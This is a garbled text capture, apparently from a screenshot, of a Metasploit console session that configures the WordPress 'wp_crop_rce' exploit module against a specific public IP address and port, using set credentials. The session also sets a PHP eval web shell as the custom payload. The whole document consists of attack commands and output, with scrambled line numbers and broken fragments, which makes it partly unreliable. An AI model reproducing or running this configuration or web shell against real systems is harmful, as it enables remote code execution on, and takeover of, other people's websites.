 9 View the full module info with the info, or info -d command.
0
1 msf6 exploit(multi/http/wp_crop_rce) > set payload generic/customset payload generic/custom
2 [-] The value specified for payload is not valid.
3 msf6 exploit(multi/http/wp_crop_rce) > set payload generic/custom
4 payload => generic/custom
5 msf6 exploit(multi/http/wp_crop_rce) > set username test
6 username => test
7 msf6 exploit(multi/http/wp_crop_rce) > set password 1qaz2wsx
8 password => 1qaz2wsx
9 msf6 exploit(multi/http/wp_crop_rce) > set rhosts 47.100.220.113
0 rhosts => 47.100.220.113
1 msf6 exploit(multi/http/wp_crop_rce) > set rport 8042
2 rport => 8042
3
4 ?php @eval($_POST[
5 msf6 exploit(multi/http/wp_crop_rce) > set payloadstr <?php @eval($_POST['pass']);?>
6 payloadstr => <?php @eval($_POST[pass]);?>
7 msf6 exploit(multi/http/wp_crop_rce) > options
8
9 Module options (exploit/multi/http/wp_crop_rce):